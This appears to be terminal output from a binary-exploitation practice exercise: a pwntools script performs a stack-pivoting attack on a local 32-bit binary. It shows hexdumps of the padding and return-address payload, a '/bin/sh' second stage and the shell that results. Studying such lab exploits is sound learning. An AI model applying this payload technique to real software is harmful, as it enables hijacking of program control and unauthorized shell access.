 pwn@ubuntu:~/BinaryMusings/20230520$ python stack_pivoting.py
[+] Starting local process './stack_pivoting' argv=[b'./stack_pivoting'] : pid 60316
[DEBUG] Sent 0x20 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  3c b0 04 08  82 84 04 08  │aaaa│aaaa│<···│····│
    00000020
[DEBUG] Sent 0x15 bytes:
    00000000  10 83 04 08  4c b0 04 08  4c b0 04 08  2f 62 69 6e  │····│L···│L···│/bin│
    00000010  2f 73 68 00  0a                                     │/sh·│·│
    00000015
[*] Switching to interactive mode
$ pwd
[DEBUG] Sent 0x4 bytes:
    b'pwd\n'
[DEBUG] Received 0x21 bytes:
    b'/home/pwn/BinaryMusings/20230520\n'
/home/pwn/BinaryMusings/20230520